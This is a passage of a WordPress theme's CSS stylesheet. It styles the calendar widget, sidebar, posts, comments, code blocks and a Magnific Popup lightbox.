  font: 400 13px 'Montserrat', Arial, Sans-Serif;
  margin-bottom: 10px;
  color: #939393;
  background: #151515;
  text-align: center;
  padding: 12px;
  -webkit-transition: background 0.15s ease-in-out;
  -moz-transition: background 0.15s ease-in-out;
  transition: background 0.15s ease-in-out;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px; }

#wp-calendar tbody td#today {
  background: #52585A;
  color: #fff; }

#wp-calendar tbody td#today a {
  color: #fff; }

#wp-calendar tbody td:hover {
  background: #3f3f3f; }

#wp-calendar tbody .pad {
  background: none; }

#wp-calendar tbody .pad:hover {
  background: none; }

#wp-calendar tbody td a {
  font: 700 13px 'Montserrat', Arial, Sans-Serif;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  color: #eb911c; }

#wp-calendar tfoot a {
  font: 400 14px 'Montserrat', Arial, Sans-Serif;
  color: #eb911c; }

#wp-calendar a:hover {
  color: #f26522; }

#wp-calendar tfoot #next {
  text-transform: uppercase;
  text-align: right; }

#wp-calendar tfoot #prev {
  text-transform: uppercase;
  padding-top: 10px; }

#recentcomments {
  color: #6B6B6B; }

#recentcomments .recentcomments {
  margin: 15px 0; }

#recentcomments .recentcomments:first-child {
  margin-top: 0; }

#recentcomments .recentcomments:last-child {
  margin-bottom: 0; }

.widget.social {
  padding: 35px 0 25px; }

.widget.social nav {
  margin: 0;
  padding: 0; }

.widget.social ul {
  padding: 0;
  margin: 0;
  list-style: none;
  overflow: hidden; }

.widget.social ul li {
  float: left;
  margin-right: 10px;
  margin-bottom: 10px; }

.widget.social ul li:last-child {
  margin-right: 0; }

.widget.social ul li a {
  padding: 0;
  -webkit-transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out;
  transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out; }

.widget.social ul li a:hover {
  padding: 0; }

.widget.advrt {
  text-align: center; }

.widget.advrt > * {
  display: inline-block;
  margin: 0 auto; }

.widget.advrt > script {
  display: none; }

#drawer .widget.advrt {
  text-align: center; }

.sidebar {
  float: left;
  width: 31%;
  max-width: 440px;
  padding: 35px;
  background: #0D0D0D;
  border-radius: 0 0 3px 3px; }

@media (max-width: 1220px) {
  .sidebar {
    display: none; } }

.single .post, .page .post, .single .attachment {
  float: right;
  width: 69%; }

@media (max-width: 1220px) {
  .single .post, .page .post, .single .attachment {
    width: 100%; } }

@media (max-width: 830px) {
  .single .wrapper {
    padding: 0; } }

.single .post article, .page .post article {
  background: #fff;
  padding-bottom: 5%;
  border-radius: 0 0 3px 3px; }

.single .post article header, .page .post article header {
  position: relative;
  width: 100%;
  height: 500px;
  background-position: 50% 50%; }

@media (max-width: 1220px) {
  .single .post article header, .page .post article header {
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -ms-background-size: cover;
    -o-background-size: cover;
    background-size: cover; } }

.single .post article header .stats, .page .post article header .stats {
  background: rgba(0, 0, 0, 0.8);
  padding: 11px 23px;
  border-radius: 90px;
  position: absolute;
  bottom: 35px;
  right: 35px; }

.single .post article header .stats .divider, .page .post article header .stats .divider {
  display: block;
  float: left;
  margin: 0 13px;
  color: #909090; }

.single .post article header .stats i, .page .post article header .stats i {
  vertical-align: -1px;
  color: #ededed; }

.single .post article header .stats .likes, .single .post article header .stats .comments, .page .post article header .stats .likes, .page .post article header .stats .comments {
  float: left;
  display: inline-block;
  color: #ededed; }

.single .post article header .stats .comments, .page .post article header .stats .comments {
  margin-right: 0; }

.single .post article header .stats .likes:hover i, .page .post article header .stats .likes:hover i {
  color: #f06b59; }

.single .post article header .stats .comments:hover i, .page .post article header .stats .comments:hover i {
  color: #7fbb00; }

@media (max-width: 830px) {
  .single .post article header, .page .post article header {
    height: 400px; } }

@media (max-width: 600px) {
  .single .post article header, .page .post article header {
    height: 300px; } }

@media (max-width: 320px) {
  .single .post article header, .page .post article header {
    height: 250px; } }

.single .post article .title, .page .post article .title {
  margin: 0% 5% 5%;
  padding-top: 5%;
  overflow: hidden; }

.single .post article .title .category, .page .post article .title .category {
  margin: 0;
  font: 400 18px 'Montserrat', 'Arial', Sans-Serif;
  text-transform: uppercase; }

.single .post article .title .category a, .page .post article .title .category a {
  color: #eb911c; }

.single .post article .title .category a:hover, .page .post article .title .category a:hover {
  opacity: 0.8; }

.single .post article .title .date, .page .post article .title .date {
  display: block;
  font: 400 14px 'Montserrat', 'Arial', Sans-Serif;
  color: #C7C7C7;
  text-transform: uppercase; }

.single .post article .title .date:hover, .page .post article .title .date:hover {
  opacity: 0.8; }

.single .post article .title .posttitle, .page .post article .title .posttitle {
  margin: 20px 0 0;
  font: 300 44px 'Raleway', 'Arial', Sans-Serif;
  line-height: 62px;
  letter-spacing: -1px;
  color: #1a1a1a;
  display: block;
  margin-bottom: 15px;
  border-bottom: 2px solid transparent; }

.single .post article .title .posttitle a, .page .post article .title .posttitle a {
  color: #1a1a1a;
  border-bottom: 2px solid transparent;
  -webkit-transition: border 0.3s ease-in-out;
  -moz-transition: border 0.3s ease-in-out;
  transition: border 0.3s ease-in-out; }

.single .post article .title .posttitle a:hover, .page .post article .title .posttitle a:hover {
  opacity: 1.0;
  border-bottom: 2px solid #eee; }

@media (max-width: 670px) {
  .single .post article .title .posttitle, .page .post article .title .posttitle {
    font-size: 36px; } }

@media (max-width: 440px) {
  .single .post article .title .posttitle, .page .post article .title .posttitle {
    font-size: 30px;
    line-height: 46px; } }

.single .post article .title hr, .page .post article .title hr {
  margin: 30px 0 0;
  display: block;
  float: left;
  text-align: left;
  width: 20%;
  height: 2px;
  border: 0;
  background: #eb911c; }

.single .post article img, .page .post article img {
  border: 0;
  max-width: 100%;
  margin: 5% 0 0; }

@media (max-width: 1220px) {
  .single .post article, .page .post article {
    margin-top: 73px; } }

.page .post article .title .posttitle {
  margin-top: 0; }

.single .post article footer, .page .post article footer {
  margin: 30px 5% 0 5%;
  padding-top: 5%;
  border-top: 1px solid #eee;
  overflow: hidden; }

.single .post article footer .tagcloud, .page .post article footer .tagcloud {
  float: left;
  width: 80%;
  padding: 0;
  margin: 5px 0 0; }

.single .post article footer .tagcloud li, .page .post article footer .tagcloud li {
  padding: 0;
  margin: 0; }

.single .post article footer .meta, .page .post article footer .meta {
  float: right;
  width: 20%; }

.single .post article footer .meta .likes, .single .post article footer .meta .comments, .page .post article footer .meta .likes, .page .post article footer .meta .comments {
  float: right;
  margin-left: 15px;
  display: inline-block;
  border-radius: 90px;
  border: 2px solid #c2c2c2;
  padding: 8px 20px;
  text-align: center;
  font-size: 17px;
  color: #c2c2c2;
  cursor: pointer;
  font: 400 16px 'Montserrat', 'Arial', Sans-Serif;
  -webkit-transition: border 0.3s ease-in-out,color 0.3s ease-in-out;
  -moz-transition: border 0.3s ease-in-out,color 0.3s ease-in-out;
  transition: border 0.3s ease-in-out,color 0.3s ease-in-out; }

.single .post article footer .meta .likes i, .single .post article footer .meta .comments i, .page .post article footer .meta .likes i, .page .post article footer .meta .comments i {
  vertical-align: -1px;
  margin-right: 5px; }

@media (max-width: 760px) {
  .single .post article footer .meta .likes, .single .post article footer .meta .comments, .page .post article footer .meta .likes, .page .post article footer .meta .comments {
    display: none; } }

.single .post article footer .meta .likes:hover, .page .post article footer .meta .likes:hover {
  border-color: #f06b59;
  color: #f06b59; }

.single .post article footer .meta .comments:hover, .page .post article footer .meta .comments:hover {
  border-color: #7fbb00;
  color: #7fbb00; }

.single .post article .widget, .page .post article .widget {
  margin: 30px 5% 0 30px;
  padding-top: 5%;
  border-top: 1px solid #eee;
  overflow: hidden; }

.single .post article .widget.authorprofile, .page .post article .widget.authorprofile {
  display: none; }

.single .post article .widget.authorprofile .title, .page .post article .widget.authorprofile .title {
  margin: 0; }

.single .post article .widget.authorprofile .meta, .page .post article .widget.authorprofile .meta {
  padding-left: 5%; }

.single .post article .widget.authorprofile .twittertag, .page .post article .widget.authorprofile .twittertag {
  font-size: 14px; }

.single .post article .widget.authorprofile img, .page .post article .widget.authorprofile img {
  margin: 0; }

.single .post article .widget.authorprofile h3 a, .page .post article .widget.authorprofile h3 a {
  color: #050505; }

.single .post article .widget.authorprofile p, .page .post article .widget.authorprofile p {
  color: #5c5c5c; }

.single .post article .widget.authorprofile .authorsocial li a, .page .post article .widget.authorprofile .authorsocial li a {
  background: #eee;
  color: #303030; }

.single .post article .widget.authorprofile .authorsocial li i, .page .post article .widget.authorprofile .authorsocial li i {
  color: #303030; }

@media (max-width: 1220px) {
  .single .post article .widget.authorprofile, .page .post article .widget.authorprofile {
    display: block; } }

.postbody {
  margin: 5% 5% 0 5%; }

.postbody > *:last-child {
  margin-bottom: 0; }

.postbody p, .postbody .statusmessage {
  font: 300 18px 'Oxygen', 'Arial', Sans-Serif;
  line-height: 40px;
  color: #5c5c5c; }

@media (max-width: 440px) {
  .postbody p, .postbody .statusmessage {
    font-size: 16px;
    line-height: 36px; } }

.postbody a[href$=jpg], .postbody a[href$=jpeg], .postbody a[href$=jpe], .postbody a[href$=png], .postbody a[href$=gif] {
  margin: 0;
  padding: 0;
  text-decoration: none;
  border: 0 none;
  background: transparent; }

.postbody strong, .postbody b {
  font-weight: 700; }

.postbody a {
  color: #eb911c;
  font-weight: 700;
  border-bottom: 2px solid transparent;
  -webkit-transition: border 0.3s ease-in-out,color 0.4s ease-in-out;
  -moz-transition: border 0.3s ease-in-out,color 0.4s ease-in-out;
  transition: border 0.3s ease-in-out,color 0.4s ease-in-out; }

.postbody a:hover {
  border-color: #eee; }

.postbody i {
  display: inline-block;
  margin: 0 5px; }

.postbody h1 i, .postbody h2 i, .postbody h3 i, .postbody h4 i, .postbody h5 i, .postbody h6 i {
  margin-right: 10px; }

.postbody h1 {
  font: 300 44px 'Raleway', 'Arial', Sans-Serif;
  line-height: 62px;
  letter-spacing: -1px;
  color: #1a1a1a; }

.postbody h2 {
  font: 300 34px 'Montserrat', 'Arial', Sans-Serif;
  line-height: 52px;
  letter-spacing: -2px;
  color: #1a1a1a; }

.postbody h3 {
  font: 300 28px 'Montserrat', 'Arial', Sans-Serif;
  line-height: 42px;
  letter-spacing: -2px;
  color: #565656; }

.postbody h4 {
  font: 300 24px 'Montserrat', 'Arial', Sans-Serif;
  line-height: 36px;
  letter-spacing: -2px;
  color: #565656; }

.postbody h5 {
  font: 300 22px 'Montserrat', 'Arial', Sans-Serif;
  line-height: 36px;
  letter-spacing: -2px;
  color: #565656; }

.postbody h6 {
  font: 300 18px 'Montserrat', 'Arial', Sans-Serif;
  line-height: 28px;
  letter-spacing: -2px;
  color: #565656; }

.postbody img {
  margin: 18px 0;
  width: auto;
  max-width: 100%;
  border-radius: 3px;
  height: auto; }

.postbody q, .postbody cite {
  font-style: italic; }

.postbody ul, .postbody ol {
  margin: 30px 0;
  padding: 0 0 0 7.5%;
  font: 300 18px 'Oxygen', 'Arial', Sans-Serif;
  line-height: 42px;
  color: #5c5c5c; }

@media (max-width: 440px) {
  .postbody ul, .postbody ol {
    font-size: 16px;
    line-height: 36px; } }

.postbody ul li, .postbody ol li {
  margin: 10px 0;
  padding-left: 2.5%; }

.postbody blockquote {
  font: 300 30px 'Raleway', 'Arial', Sans-Serif;
  line-height: 48px;
  width: 75%;
  display: block;
  margin: 30px auto;
  border-bottom: 1px solid #eee;
  border-top: 1px solid #eee;
  padding: 30px 0;
  color: #5c5c5c; }

@media (max-width: 440px) {
  .postbody blockquote {
    width: 90%;
    font-size: 24px;
    line-height: 38px; } }

.postbody blockquote cite {
  clear: both;
  display: block;
  font: 300 24px 'Montserrat', 'Arial', Sans-Serif;
  color: #c3c3c3;
  margin: 18px 0; }

.postbody blockquote a {
  color: #c3c3c3;
  font-weight: 400; }

.postbody hr {
  margin: 30px auto;
  width: 100%;
  border: 0;
  height: 1px;
  background: #ECECEC; }

.postbody table {
  margin: 30px 0;
  font: 300 18px 'Oxygen', 'Arial', Sans-Serif;
  color: #333333;
  width: 100%; }

.postbody tbody {
  border: 1px solid #eee;
  border-collapse: collapse; }

.postbody table th {
  padding: 8px;
  border: 1px solid #eee;
  border-collapse: collapse;
  background-color: #eee; }

.postbody table td {
  border: 1px solid #eee;
  border-collapse: collapse;
  padding: 8px;
  background-color: #ffffff; }

.postbody > .gallery:first-child, .postbody > .eckogallery {
  display: none; }

.nextprevposts {
  margin: 70px 0;
  overflow: hidden; }

.nextprevposts a {
  display: block;
  width: 47.5%;
  padding: 44px 20px;
  border-radius: 3px;
  text-align: center;
  background: #010101;
  overflow: hidden;
  position: relative; }

.nextprevposts a:hover .background {
  opacity: 0.47;
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05); }

.nextprevposts .info {
  position: relative;
  z-index: 200; }

.nextprevposts .next {
  float: right; }

.nextprevposts .previous {
  float: left; }

.nextprevposts .background {
  position: absolute;
  display: block;
  z-index: 100;
  width: 100%;
  height: 100%;
  opacity: .37;
  top: 0;
  left: 0;
  -webkit-transition: -webkit-transform 0.3s ease-in-out,opacity 0.3s ease-in-out;
  -moz-transition: -moz-transform 0.3s ease-in-out,opacity 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out,opacity 0.3s ease-in-out;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover; }

.nextprevposts span {
  font: 400 17px 'Montserrat', 'Arial', Sans-Serif;
  color: #fff;
  text-transform: uppercase; }

.nextprevposts h3 {
  margin: 0;
  font: 400 23px 'Raleway', 'Arial', Sans-Serif;
  color: #fff; }

.nextprevposts hr {
  margin: 15px auto 20px;
  width: 40%;
  height: 2px;
  border: 0;
  background: #eb911c; }

@media (max-width: 860px) {
  .nextprevposts .next, .nextprevposts .previous {
    width: 100%;
    clear: both;
    float: none; }
  .nextprevposts .previous {
    margin-bottom: 30px; } }

.backtotop {
  margin: 70px 0 50px;
  clear: both;
  overflow: hidden; }

.backtotop a:hover {
  opacity: 0.3; }

.backtotop a {
  opacity: 0.1;
  display: block; }

.backtotop i {
  float: right;
  color: #fff;
  font-size: 38px; }

@media (max-width: 830px) {
  .postlower {
    padding: 2.5%; } }

.post article header.video {
  height: auto;
  overflow: hidden; }

.post article header.video * {
  display: none; }

.post article header.video p {
  margin: 0; }

.post article header.video p:first-child, .post article header.video .fluid-width-video-wrapper, .post article header.video iframe, .post article header.video object {
  display: block; }

.post article header.image {
  height: auto;
  max-height: 543px;
  overflow: hidden; }

.post article header.image > * {
  display: none; }

.post article header.image p {
  margin: 0; }

.post article header.image p:first-child, .post article header.image p:first-child img {
  display: block; }

.post article header.image img {
  margin: 0;
  width: 100%; }

.post article header.image .stats {
  display: block; }

.post article header.gallery {
  height: auto;
  height: 543px;
  overflow: hidden; }

.post article header.gallery > * {
  display: none; }

.post article header.gallery > .eckogallery li img {
  display: block;
  border-radius: 2px; }

.post article header.gallery > .eckogallery:first-of-type {
  display: block; }

.post article header.gallery > .previous, .post article header.gallery > .next {
  display: block; }

.post article header.gallery p, .post article header.gallery img {
  margin: 0; }

.post article header.gallery .eckogallery {
  display: block;
  position: relative;
  margin: 0;
  padding: 0; }

.post article header.gallery .eckogallery > a, .post article header.gallery .eckogallery > img {
  position: absolute;
  display: none;
  margin: 0;
  padding: 0;
  border-radius: 2px;
  background-color: transparent;
  height: auto;
  -webkit-transition: none;
  -moz-transition: none;
  transition: none; }

.post article header.gallery .eckogallery > a:first-child, .post article header.gallery .eckogallery > img:first-child {
  display: block; }

.post article header.gallery .eckogallery a {
  width: 100%; }

.post article header.gallery .eckogallery img {
  display: block;
  width: 100%;
  height: auto;
  -webkit-transition: none;
  -moz-transition: none;
  transition: none; }

.post article header.gallery .nav {
  display: block; }

.post article header.gallery .previous, .post article header.gallery .next {
  position: absolute;
  width: 50px;
  height: 50px;
  text-align: center;
  background: rgba(14, 14, 14, 0.9);
  border-radius: 50px;
  top: 50%;
  margin-top: -25px;
  opacity: 0.2;
  cursor: pointer;
  z-index: 600;
  -webkit-transition: opacity 0.3s ease-in-out;
  -moz-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out; }

.post article header.gallery .previous i, .post article header.gallery .next i {
  font-size: 20px;
  vertical-align: -19px;
  color: #fff; }

.post article header.gallery .previous:hover, .post article header.gallery .next:hover {
  opacity: 1.0; }

.post article header.gallery .previous {
  left: 35px; }

.post article header.gallery .previous i {
  margin-right: 3px; }

.post article header.gallery .next {
  right: 35px; }

.post article header.gallery .next i {
  margin-left: 3px; }

.post article header.gallery .stats {
  display: block; }

.post article header.gallery:hover .next, .post article header.gallery:hover .previous {
  opacity: 0.9; }

.format-image .postbody > p:first-child img {
  display: none; }

.format-gallery .postbody > .gallery:first-child, .format-gallery .postbody > .eckogallery:first-child {
  display: none; }

.format-video .postbody > p:first-child {
  display: none; }

.format-audio .postbody > p:first-child {
  display: none; }

.single .attachment article .title {
  margin: 0;
  padding: 5%; }

.commentwrap {
  padding: 0; }

.commentwrap > .comment {
  border-bottom: 1px solid #1b1b1b; }

.comment {
  padding: 45px 0;
  overflow: hidden; }

.comment:first-child {
  padding-top: 0; }

.comment .meta {
  float: left; }

.comment .profile {
  margin-right: 20px;
  float: left; }

@media (max-width: 750px) {
  .comment .profile {
    display: none; } }

.comment .profile .gravatar {
  width: 100%;
  max-width: 68px;
  border-radius: 90px; }

.comment .meta {
  float: left;
  width: 50%;
  margin-top: 5px; }

.comment .meta span {
  font: 400 16px 'Montserrat', 'Arial', Sans-Serif;
  color: #4f4f4f; }

.comment .meta h5 {
  margin: 10px 0 0;
  font: 400 24px 'Raleway', 'Arial', Sans-Serif; }

.comment .meta h5 a {
  color: #fff; }

.comment .body {
  font-size: 16px;
  clear: both;
  width: 100%;
  padding-left: 88px;
  float: right; }

.comment .body p {
  color: #AEAEAE;
  margin-bottom: 0;
  line-height: 31px; }

@media (max-width: 750px) {
  .comment .body {
    width: 100%;
    padding-left: 0; } }

.comment .comment-reply-link {
  font: 400 13px 'Montserrat', 'Arial', Sans-Serif;
  background: #181818;
  color: #838383;
  display: inline-block;
  padding: 9px 30px;
  border-radius: 90px;
  text-transform: uppercase;
  float: right; }

.comment .comment-reply-link:hover {
  color: #fff; }

.comment .isauthor {
  font: 400 13px 'Montserrat', 'Arial', Sans-Serif;
  background: #f26522;
  color: #fff;
  padding: 9px 30px;
  border-radius: 90px;
  text-transform: uppercase;
  margin-right: 10px;
  float: left;
  display: none; }

.comment .buttons {
  margin-top: 16px;
  float: right; }

.comment .buttons i {
  display: none; }

@media (max-width: 680px) {
  .comment .buttons .isauthor, .comment .buttons .comment-reply-link {
    padding: 9px 15px; }
  .comment .buttons .long {
    display: none; }
  .comment .buttons i {
    display: inline-block; } }

.comment .contents {
  overflow: hidden; }

.comment .children {
  clear: both;
  margin-top: 25px; }

.comment .children .comment {
  padding: 25px 0;
  border-top: 1px solid #101010; }

@media (max-width: 520px) {
  .comment .body p {
    font-size: 14px; }
  .comment .meta {
    width: 60%; }
  .comment .meta span {
    font-size: 14px; }
  .comment .meta h5 {
    font-size: 20px; } }

.children .comment {
  padding-top: 20px; }

.bypostauthor > .contents > .commentinfo > .buttons > .isauthor {
  display: inline-block; }

.comment-respond {
  overflow: hidden;
  margin-top: 45px; }

.comment-respond input[type="text"], .comment-respond textarea {
  text-transform: none;
  background: transparent;
  border: 2px solid #181818;
  font: 400 15px 'Oxygen', 'Arial', Sans-Serif;
  color: #828282;
  -webkit-transition: border 0.3s ease-in-out,color 0.3s ease-in-out;
  -moz-transition: border 0.3s ease-in-out,color 0.3s ease-in-out;
  transition: border 0.3s ease-in-out,color 0.3s ease-in-out; }

.comment-respond input[type="text"]:active, .comment-respond input[type="text"]:focus, .comment-respond textarea:active, .comment-respond textarea:focus {
  border-color: #454545;
  color: #d6d6d6; }

.comment-respond #author, .comment-respond #email, .comment-respond #url {
  margin: 0  0 40px;
  width: 30%; }

@media (max-width: 940px) {
  .comment-respond #author, .comment-respond #email, .comment-respond #url {
    display: block;
    width: 100%;
    margin: 0 0 20px; } }

.comment-respond #author, .comment-respond #email {
  margin-right: 4.5%; }

.comment-respond textarea {
  clear: both;
  display: block;
  margin-bottom: 30px; }

.comment-respond input[type="submit"] {
  font: 400 13px 'Montserrat', 'Arial', Sans-Serif;
  background: #252525;
  color: #a0a0a0;
  display: inline-block;
  padding: 14px 45px;
  border-radius: 90px;
  text-transform: uppercase;
  float: right;
  width: auto;
  -webkit-transition: color 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out; }

.comment-respond input[type="submit"]:hover {
  color: #fff; }

.comment-respond .form-submit {
  margin-bottom: 30px; }

.comment-respond .logged-in-as {
  font-size: 16px;
  color: #EEE;
  font: 400 16px Montserrat,Arial,sans-serif;
  margin: 30px 0; }

.comment-respond .logged-in-as a {
  color: #EEE; }

.comment-respond #cancel-comment-reply-link {
  font: 400 13px Montserrat,Arial,sans-serif;
  background: none repeat scroll 0% 0% #181818;
  color: #838383;
  display: inline-block;
  padding: 9px 30px;
  border-radius: 90px;
  text-transform: uppercase;
  margin-top: 20px; }

@media (max-width: 940px) {
  .comment-respond {
    margin: 30px 0 0; } }

.comment .children .comment.depth-2, .comment .children .comment.depth-3, .comment .children .comment.depth-4, .comment .children .comment.depth-5, .comment .children .comment.depth-6, .comment .children .comment.depth-7, .comment .children .comment.depth-8, .comment .children .comment.depth-9 {
  padding-bottom: 0; }

pre {
  word-wrap: initial;
  padding: 20px 30px;
  line-height: 19px;
  margin: 30px 0; }

code {
  border: 1px solid #eaeaea;
  margin: 0px 2px;
  padding: 0px 5px;
  font-size: 15px;
  line-height: 32px; }

pre code {
  border: 0px;
  padding: 0px;
  margin: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px; }

pre, code {
  font-family: Consolas, 'Liberation Mono', Courier, monospace;
  color: #333;
  background: #f8f8f8;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px; }

pre, pre code {
  font-size: 16px; }

pre .comment {
  color: #998; }

pre .support {
  color: #0086B3; }

pre .tag, pre .tag-name {
  color: navy; }

pre .keyword, pre .css-property, pre .vendor-prefix, pre .sass, pre .class, pre .id, pre .css-value, pre .entity.function, pre .storage.function {
  font-weight: bold; }

pre .css-property, pre .css-value, pre .vendor-prefix, pre .support.namespace {
  color: #333; }

pre .constant.numeric, pre .keyword.unit, pre .hex-color {
  font-weight: normal;
  color: #099; }

pre .entity.class {
  color: #458; }

pre .entity.id, pre .entity.function {
  color: #900; }

pre .attribute, pre .variable {
  color: teal; }

pre .string, pre .support.value {
  font-weight: normal;
  color: #d14; }

pre .regexp {
  color: #009926; }

.mfp-bg {
  position: fixed;
  z-index: 3042;
  top: 0;
  left: 0;
  overflow: hidden;
  width: 100%;
  height: 100%;
  opacity: .8;
  background: #0b0b0b;
  filter: alpha(opacity=80); }

.mfp-wrap {
  position: fixed;
  z-index: 3043;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  padding: 0 8px;
  text-align: center; }

.mfp-container:before {
  display: inline-block;
  height: 100%;
  content: '';
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  z-index: 3045;
  display: inline-block;
  margin: 0 auto;
  text-align: left;
  vertical-align: middle; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  position: absolute;
  z-index: 3044;
  top: 50%;
  right: 8px;
  left: 8px;
  width: auto;
  margin-top: -.8em;
  text-align: center;
  color: #ccc; }

.mfp-preloader a {
  color: #ccc; }

.mfp-preloader a:hover {
  color: #fff; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  z-index: 3046;
  display: block;
  overflow: visible;
  padding: 0;
  cursor: pointer;
  border: 0;
  outline: none;
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-appearance: none; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  font-family: Arial, Baskerville, monospace;
  font-size: 28px;
  font-style: normal;
  line-height: 44px;
  position: absolute;
  top: 0;
  right: 0;
  width: 44px;
  height: 44px;
  padding: 0 0 18px 10px;
  text-align: center;
  text-decoration: none;
  opacity: .65;
  color: #fff;
  filter: alpha(opacity=65); }

.mfp-close:hover, .mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100); }

.mfp-close:active {
  top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  right: -6px;
  width: 100%;
  padding-right: 6px;
  text-align: right;
  color: #fff; }

.mfp-counter {
  font-size: 12px;
  line-height: 18px;
  position: absolute;
  top: 0;
  right: 0;
  white-space: nowrap;
  color: #ccc; }

.mfp-arrow {
  position: absolute;
  top: 50%;
  width: 90px;
  height: 110px;
  margin: 0;
  margin-top: -55px;
  padding: 0;
  opacity: .65;
  filter: alpha(opacity=65);
  -webkit-tap-highlight-color: transparent; }

.mfp-arrow:active {
  margin-top: -54px; }

.mfp-arrow:hover, .mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100); }

.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 0;
  height: 0;
  margin-top: 35px;
  margin-left: 35px;
  content: '';
  border: medium inset transparent; }

.mfp-arrow:after, .mfp-arrow .mfp-a {
  top: 8px;
  border-top-width: 13px;
  border-bottom-width: 13px; }

.mfp-arrow:before, .mfp-arrow .mfp-b {
  opacity: .7;
  border-top-width: 21px;
  border-bottom-width: 21px; }

.mfp-arrow-left {
  left: 0; }

.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
  margin-left: 31px;
  border-right: 17px solid #fff; }

.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3f3f3f; }

.mfp-arrow-right {
  right: 0; }

.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
  margin-left: 39px;
  border-left: 17px solid #fff; }

.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
  border-left: 27px solid #3f3f3f; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px; }

.mfp-iframe-holder .mfp-close {
  top: -40px; }

.mfp-iframe-scaler {
  overflow: hidden;
  width: 100%;
  height: 0;
  padding-top: 56.25%; }

.mfp-iframe-scaler iframe {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: #000;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); }

img.mfp-img {
  line-height: 0;
  display: block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: auto;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
  padding: 40px 0 40px; }

.mfp-figure {
  line-height: 0; }

.mfp-figure:after {
  position: absolute;
  z-index: -1;
  top: 40px;
  right: 0;
  bottom: 40px;
  left: 0;
  display: block;
  width: auto;
  height: auto;
  content: '';
  background: #444;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); }

.mfp-figure small {
  font-size: 12px;
  line-height: 14px;
  display: block;
  color: #bdbdbd; }

.mfp-figure figure {
  margin: 0; }

.mfp-bottom-bar {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  margin-top: -36px;
  cursor: auto; }

.mfp-title {
  line-height: 18px;
  padding-right: 36px;
  text-align: left;
  word-wrap: break-word;
  color: #f3f3f3; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  .mfp-img-mobile .mfp-image-holder {
    padding-right: 0;
    padding-left: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    position: fixed;
    top: auto;
    bottom: 0;
    -webkit-box-sizing: border-box;
